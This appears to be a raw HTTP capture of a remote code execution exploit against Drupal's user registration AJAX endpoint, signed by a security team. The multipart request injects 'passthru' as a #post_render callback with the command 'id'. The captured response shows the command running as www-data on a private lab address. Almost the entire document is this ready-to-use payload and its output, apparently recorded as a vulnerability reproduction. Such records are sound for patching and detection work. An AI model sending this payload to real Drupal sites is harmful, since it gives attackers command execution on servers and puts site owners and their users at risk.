 POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
HTTP/1.1
Host: 192.168.136.141:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.18.7:8088/user/register
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=--------510529176
Content-Length: 372
Connection: close
----------510529176
Content-Disposition: form-data; name="mail[#post_render][]"
passthru
----------510529176
Content-Disposition: form-data; name="mail[#type]"
markup
----------510529176
Content-Disposition: form-data; name="mail[#markup]"
id
----------510529176
Content-Disposition: form-data; name="form_id"
user_register_form
----------510529176--
HTTP/1.1 200 OK
Date: Sun, 16 Aug 2020 12:32:12 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Vary: Accept-Encoding
Content-Length: 210
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
哈拉少安全小队